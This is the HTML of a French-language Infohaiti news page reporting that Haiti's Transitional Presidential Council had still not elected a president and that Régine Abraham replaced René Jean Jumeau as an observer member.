.td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infohaiti.net%2Fle-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Le+Conseil+Pr%C3%A9sidentiel+de+Transition+fait+du+surplace.+Le+Rassemblement+pour+une+entente+nationale+fait+choix+de+R%C3%A9gine+Abraham+comme+sa+nouvelle+repr%C3%A9sentante+au+sein+du+Conseil %0A%0A https://www.infohaiti.net/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Le+Conseil+Pr%C3%A9sidentiel+de+Transition+fait+du+surplace.+Le+Rassemblement+pour+une+entente+nationale+fait+choix+de+R%C3%A9gine+Abraham+comme+sa+nouvelle+repr%C3%A9sentante+au+sein+du+Conseil&url=https%3A%2F%2Fwww.infohaiti.net%2Fle-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil%2F&via=Infohaiti" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.infohaiti.net/wp-content/uploads/2024/03/REGIME-ABRAHAM.png" data-caption=""><img width="400" height="268" class="entry-thumb td-modal-image" src="https://www.infohaiti.net/wp-content/uploads/2024/03/REGIME-ABRAHAM.png" srcset="https://www.infohaiti.net/wp-content/uploads/2024/03/REGIME-ABRAHAM.png 400w, https://www.infohaiti.net/wp-content/uploads/2024/03/REGIME-ABRAHAM-300x201.png 300w" sizes="(max-width: 400px) 100vw, 400px" alt="" title="REGIME-ABRAHAM"/></a></div>
            <!-- content --><div class="post-views content-post post-21499 entry-meta load-static">
				<span class="post-views-count">725</span>
			</div><p><strong>Port-au-Prince &#8211; Par YPM</strong> &#8211; Alors que la situation sécuritaire ne cesse de se dégrader dans la capitale haïtienne, les acteurs engagés pour rendre fonctionnel le Conseil Présidentiel et assurer la transition ne sont pas parvenus jusqu’à ce mercredi à un consensus pour l’élection d’un Président à la tête de cette structure.<br />
<span id="more-21499"></span></p>
<p>Chaque groupe, en fonction de ses intérêts semble jouer la carte de méfiance et des coups bas dans une arène politique où les protagonistes ne se font pas de cadeau. René Jean Jumeau, démissionnaire comme membre observateur au sein du Conseil Présidentiel vient d’être remplacé par Régine Abraham, diplômée en agronomie de l&#8217;Universidad Agraria de Havane à Cuba et détentrice d’un diplôme en Management de l&#8217;Université Lumière d&#8217;Haïti et une maîtrise en Développement Rural de l&#8217;Université Polytechnique de Madrid.</p>
<p>Les membres de l’Accord de Montana qui veulent mettre toutes les chances de leur côté avaient appelé en début de semaine à report de 72 heures pour l’élection du Président du Conseil, affirmant que certaines balises devaient être mises en place bien avant cette étape dont la liste des candidats déclarés, la mission réelle de chaque membre du Conseil ou encore le processus d’installation des membres du CP.</p>
<p>Si jusqu’à date la formule d’un Conseil Présidentiel de membres ne fait pas l’unanimité, il n’en demeure pas moins qu’elle est la voie privilégiée par la communauté internationale via la CARICOM. Si cette option ne produit pas les résultats escomptés, d’aucun ne craigne que l’international n’impose une fois de plus « sa solution ».</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.infohaiti.net/tag/accord-montana/">Accord Montana</a></li><li><a href="https://www.infohaiti.net/tag/caricom/">Caricom</a></li><li><a href="https://www.infohaiti.net/tag/conseil-presidentiel-de-transition/">Conseil Présidentiel de Transition</a></li><li><a href="https://www.infohaiti.net/tag/regine-abraham/">Régine Abraham</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.infohaiti.net/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.infohaiti.net%2Fle-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Le+Conseil+Pr%C3%A9sidentiel+de+Transition+fait+du+surplace.+Le+Rassemblement+pour+une+entente+nationale+fait+choix+de+R%C3%A9gine+Abraham+comme+sa+nouvelle+repr%C3%A9sentante+au+sein+du+Conseil %0A%0A https://www.infohaiti.net/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Le+Conseil+Pr%C3%A9sidentiel+de+Transition+fait+du+surplace.+Le+Rassemblement+pour+une+entente+nationale+fait+choix+de+R%C3%A9gine+Abraham+comme+sa+nouvelle+repr%C3%A9sentante+au+sein+du+Conseil&url=https%3A%2F%2Fwww.infohaiti.net%2Fle-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil%2F&via=Infohaiti" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.infohaiti.net/eliminatoires-coupe-du-monde-u20-haiti-a-souffert-avant-de-se-qualifier/">Éliminatoires : Coupe du Monde U20 Haïti a souffert avant de se qualifier !</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.infohaiti.net/retour-a-port-au-prince-de-2-membres-du-gouvernement-dariel-henry-toujours-absent-du-pays/">Retour à Port-au-Prince de 2 membres du gouvernement d’Ariel Henry, toujours absent du pays</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.infohaiti.net/author/innzes/">Yves Cajuste</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Yves Cajuste"><meta itemprop="url" content="https://www.infohaiti.net/author/innzes/"></span><meta itemprop="datePublished" content="2024-03-27T15:55:49+00:00"><meta itemprop="dateModified" content="2024-03-27T15:59:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.infohaiti.net/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png"></span><meta itemprop="name" content="Infohaiti"></span><meta itemprop="headline " content="Le Conseil Présidentiel de Transition fait du surplace. Le Rassemblement pour une entente nationale fait choix de Régine Abraham comme sa nouvelle représentante au sein du Conseil"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.infohaiti.net/wp-content/uploads/2024/03/REGIME-ABRAHAM.png"><meta itemprop="width" content="400"><meta itemprop="height" content="268"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_55 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
block_tdi_55.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_55","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21499,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';
block_tdi_55.td_column_number = "3";
block_tdi_55.block_type = "td_block_related_posts";
block_tdi_55.post_count = "3";
block_tdi_55.found_posts = "1867";
block_tdi_55.header_color = "";
block_tdi_55.ajax_pagination_infinite_stop = "";
block_tdi_55.max_num_pages = "623";
tdBlocksArray.push(block_tdi_55);
</script><h4 class="td-related-title td-block-title"><a id="tdi_56" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_55" href="#">RELATED ARTICLES</a><a id="tdi_57" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_55" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_55 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/haiti-des-operations-de-securite-permettent-des-liberations-dotages-et-des-saisies-darmes-a-port-au-prince/"  rel="bookmark" class="td-image-wrap " title="Haïti : des opérations de sécurité permettent des libérations d’otages et des saisies d’armes à Port-au-Prince" ><img class="entry-thumb" src="[data-uri]" alt="" title="Haïti : des opérations de sécurité permettent des libérations d’otages et des saisies d’armes à Port-au-Prince" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/Haiti_operations-PNH-_-Janvier-2026-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/haiti-des-operations-de-securite-permettent-des-liberations-dotages-et-des-saisies-darmes-a-port-au-prince/"  rel="bookmark" title="Haïti : des opérations de sécurité permettent des libérations d’otages et des saisies d’armes à Port-au-Prince">Haïti : des opérations de sécurité permettent des libérations d’otages et des saisies d’armes à Port-au-Prince</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/222e-anniversaire-de-lindependance-laurent-st-cyr-appelle-a-lunite-a-la-securite-et-a-des-elections-credibles/"  rel="bookmark" class="td-image-wrap " title="222e anniversaire de l’Indépendance : Laurent St-Cyr appelle à l’unité, à la sécurité et à des élections crédibles" ><img class="entry-thumb" src="[data-uri]" alt="" title="222e anniversaire de l’Indépendance : Laurent St-Cyr appelle à l’unité, à la sécurité et à des élections crédibles" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2026/01/1er-janvier-2026_celebration_fere-independance-haiti_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/222e-anniversaire-de-lindependance-laurent-st-cyr-appelle-a-lunite-a-la-securite-et-a-des-elections-credibles/"  rel="bookmark" title="222e anniversaire de l’Indépendance : Laurent St-Cyr appelle à l’unité, à la sécurité et à des élections crédibles">222e anniversaire de l’Indépendance : Laurent St-Cyr appelle à l’unité, à la sécurité et à des élections crédibles</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.infohaiti.net/selon-linternational-crisis-group-lalliance-des-gangs-menace-toute-sortie-de-crise-en-haiti/"  rel="bookmark" class="td-image-wrap " title="Selon l’International Crisis Group, l’alliance des gangs menace toute sortie de crise en Haïti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Selon l’International Crisis Group, l’alliance des gangs menace toute sortie de crise en Haïti" data-type="image_tag" data-img-url="https://www.infohaiti.net/wp-content/uploads/2025/12/vehicule-arme-en-haiti-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.infohaiti.net/selon-linternational-crisis-group-lalliance-des-gangs-menace-toute-sortie-de-crise-en-haiti/"  rel="bookmark" title="Selon l’International Crisis Group, l’alliance des gangs menace toute sortie de crise en Haïti">Selon l’International Crisis Group, l’alliance des gangs menace toute sortie de crise en Haïti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/le-conseil-presidentiel-de-transition-fait-du-surplace-le-rassemblement-pour-une-entente-nationale-fait-choix-de-regine-abraham-comme-sa-nouvelle-representante-au-sein-du-conseil/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>sidebar</span></h4><form method="get" class="td-search-form-widget" action="https://www.infohaiti.net/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.infohaiti.net/boston-acheve-la-transformation-du-site-de-whittier-apportant-de-nouveaux-logements-et-des-investissements-a-roxbury/">Boston achève la transformation du site de Whittier, apportant de nouveaux logements et des investissements à Roxbury</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/croisieres-suspendues-vers-haiti-labadee-a-larret-le-nord-sous-pression-economique/">Croisières suspendues vers Haïti : Labadee à l’arrêt, le Nord sous pression économique</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/securite-publique-47-nouveaux-policiers-diplomes-de-la-22e-promotion-du-programme-roc-recruit-officer-class/">Sécurité publique : 47 nouveaux policiers diplômés de la 22e promotion du programme ROC (Recruit Officer Class) </a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/de-la-petite-enfance-a-luniversite-le-massachusetts-revendique-une-strategie-educative-integree-et-axee-sur-lequite/">De la petite enfance à l’université, le Massachusetts revendique une stratégie éducative intégrée et axée sur l’équité</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/maura-healey-reforme-les-autorisations-prealables-des-assurances-sante-et-lance-un-groupe-de-travail-sur-le-cout-des-soins/">Maura Healey réforme les autorisations préalables des assurances santé et lance un groupe de travail sur le coût des soins</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.infohaiti.net" class="url" rel="ugc">Yves Cajuste</a></span> on <a href="https://www.infohaiti.net/le-secteur-culturel-et-du-maquillage-professionnel-haitien-en-deuil-pierre-edouard-rosier-maikadou-a-ete-assassine/#comment-1">Le secteur culturel et du maquillage professionnel haïtien en deuil: Pierre Edouard Rosier (Maikadou) a été assassiné</a></li></ul></aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://www.infohaiti.net/2026/01/'>January 2026</a></li>
	<li><a href='https://www.infohaiti.net/2025/12/'>December 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/11/'>November 2025</a></li>
